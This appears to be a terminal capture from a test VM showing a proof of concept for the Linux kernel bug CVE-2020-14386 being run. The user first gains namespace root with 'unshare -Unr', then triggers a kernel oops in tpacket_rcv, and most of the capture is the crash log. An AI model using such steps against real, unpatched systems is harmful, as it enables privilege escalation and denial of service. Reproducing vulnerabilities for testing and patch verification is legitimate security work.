 test@syzkaller:~$ uname -a
Linux syzkaller 4.19.140 #1 SMP Thu Jun 13 16:42:35 CST 2024 x86_64 GNU/Linux
test@syzkaller:~$ ls -l
total 24
-rw-r--r--. 1 test test  3811 Jun 21 09:19 CVE-2020-14386.c
-rwxr-xr-x. 1 test test 17104 Jun 21 09:20 poc-2020-14386
test@syzkaller:~$ ./poc-2020-14386
socket
: Operation not permitted
test@syzkaller:~$ unshare -Unr /bin/bash
root@syzkaller:~# /sbin/ifconfig lo up
root@syzkaller:~# ./poc-2020-14386
[  181.631629] BUG: unable to handle kernel paging request at ffffc9000175cff6
[  181.631629] PGD 7d43f067 P4D 7d43f067 PUD 7d488067 PMD 7c9b6067 PTE 0
[  181.631629] Oops: 0002 [#1] SMP NOPTI
[  181.631629] CPU: 1 PID: 1788 Comm: poc-2020-14386 Not tainted 4.19.140 #1
[  181.631629] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.15.0-1 04/01/2014
[  181.631629] RIP: 0010:tpacket_rcv+0x6fe/0xa80
[  181.631629] Code: 02 00 00 85 f6 0f 84 44 fb ff ff 48 83 4c 24 10 04 e9 39 fb ff ff c7 44 24 28 00 00 00 00 0
[  181.631629] RSP: 0018:ffffc9000069fb88 EFLAGS: 00000246
[  181.631629] RAX: 0000000000000000 RBX: ffff888078587000 RCX: 0000000000011000
[  181.631629] RDX: ffffc9000175cff6 RSI: ffff888079e2d568 RDI: 0000000000000000
[  181.631629] RBP: ffff8880759bf000 R08: ffffc9000175d000 R09: 0000000000000000
[  181.631629] R10: 0000000000000078 R11: ffffc9000069fd9c R12: ffff8880759e4402
[  181.631629] R13: 0000000000010000 R14: ffff888078693600 R15: 0000000000000000
[  181.631629] FS:  00007f83117a7740(0000) GS:ffff88807db00000(0000) knlGS:0000000000000000
[  181.631629] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[  181.631629] CR2: ffffc9000175cff6 CR3: 0000000075bae000 CR4: 00000000000006e0
[  181.631629] Call Trace:
[  181.631629]  ? kmem_cache_alloc+0x14e/0x1b0
[  181.631629]  dev_queue_xmit_nit+0x208/0x240
[  181.631629]  dev_hard_start_xmit+0x64/0x1e0
[  181.631629]  __dev_queue_xmit+0x530/0x710
[  181.631629]  ? skb_copy_datagram_from_iter+0xee/0x1b0
[  181.631629]  packet_sendmsg+0xa00/0x1590
[  181.631629]  sock_sendmsg+0x34/0x40